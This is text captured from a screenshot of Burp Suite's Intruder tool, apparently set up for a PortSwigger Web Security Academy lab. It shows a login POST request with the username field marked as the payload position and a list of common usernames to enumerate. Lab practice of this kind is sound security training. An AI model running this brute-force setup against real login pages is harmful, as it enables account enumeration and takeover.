 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack
Start attack
Target https://0ace00110469e37a80c70d1000820078.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ace00110469e37a80c70d1000820078.web-security-academy.net
3 Cookie: session=wQs7Hj9oORKTWzYaxgNoMzRGB4GbsIl0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ace00110469e37a80c70d1000820078.web-security-academy.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin: https://0ace00110469e37a80c70d1000820078.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§§&password=lmao
Search
1 highlight
1 payload position
Length: 808
Payloads
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
test
guest
info
adm
mysql
user
administrator
oracle
ftp
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings